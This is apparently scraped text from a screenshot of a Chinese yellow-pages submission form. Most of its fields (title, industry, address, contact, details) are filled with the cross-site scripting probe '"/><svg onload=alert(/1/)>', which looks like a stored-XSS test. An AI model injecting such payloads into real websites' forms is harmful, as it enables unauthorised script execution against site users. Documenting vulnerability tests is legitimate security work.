 在这里可以发布新的黄页信息(发布人应对信息负责)，经管理员审核后方可公开浏览，发布人可以修
改,删除黄页。
* 信息标题： "/><svg onload=alert(/1/)>
* 信息类型： 供应
* 所属行业： "/><svg onload=alert(/1/)>
* 有效期： 2015-01-06
AUG
11
* 地址： "/><svg onload=alert(/1/)>
* 联系方式： "/><svg onload=alert(/1/)>
* 详细信息：
预览 链接
字体 字号 A 文字颜色 A 文字背景 B 图片 Flash 音视频 表情 地图
"/><svg onload=alert(/1/)>